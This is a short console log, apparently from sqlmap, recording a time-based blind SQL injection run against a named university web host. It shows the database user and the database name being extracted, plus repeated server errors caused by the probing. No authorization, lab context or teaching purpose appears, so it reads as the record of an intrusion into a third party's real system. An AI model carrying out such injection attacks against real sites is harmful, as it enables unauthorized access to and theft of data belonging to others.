 Sqlmap
[18:43:11] [INFO] fetching current user
[18:43:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[18:43:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:43:39] [INFO] adjusting time delay to 2 seconds due to good response times
sd
current user:    'sd'
[18:43:53] [INFO] fetching current database
[18:43:53] [INFO] retrieved: g
[18:44:12] [ERROR] invalid character detected. retrying..
[18:44:12] [WARNING] increasing time delay to 3 seconds
mis
current database:    'gmis'
[18:44:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 70 times
[18:44:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yjsy.wzmc.edu.cn'
[*] shutting down at 18:44:51
C:\Python27\sqlmap>